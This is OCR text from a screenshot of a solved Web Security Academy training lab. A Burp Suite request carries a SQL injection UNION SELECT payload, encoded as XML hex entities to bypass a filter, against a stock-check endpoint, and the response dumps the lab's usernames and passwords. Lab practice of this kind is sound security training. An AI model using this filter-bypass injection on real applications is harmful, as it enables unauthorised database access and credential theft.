 1
2
3
4
18:21
Web Security Academ
Lab: SQL injection wit
SQL injection with filt
https://0abf002604e0f126c00c77ff002c00e4.web-security-academy.n...
WebSecurity
Academy
SQL injection with filter bypass via
XML encoding
Back to lab description
LAB
Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account | Log out
My Account
Your username is: administrator
Email
Update email
● notes.txt - lab-17 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn Hackvertor
4 ×
5 ×
Send
Cancel
Target: https://0abf002604e0f126c00c77ff002c00e4.web-security-acade...
HTTP/1
Request
Pretty Raw Hex Hackvertor
\n
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/103.0.5060.134 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0abf002604e0f126c00c77ff002c00e4.web-
security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0abf002604e0f126c00c77ff002c00e4.web-
security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@hex_entities>
1 UNION SELECT username || '~' ||
password FROM users<@/hex_entities>
</storeId>
</stockCheck>
Search...
0 matches
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 100
6
7 wiener~768f496kr84mgtkdz4xr
8 administrator~ix7av4xa2imeq8qaa33g
9 545 units
10 carlos~s6flhn5gskuccq5y96lz
INSPECTOR
Search...
0 matches
Done
229 bytes | 118 millis
1
OUTLINE
TIMELINE
0 0
Ln 8, Col 1 (55 selected) Spaces: 4 UTF-8 LF Plain Text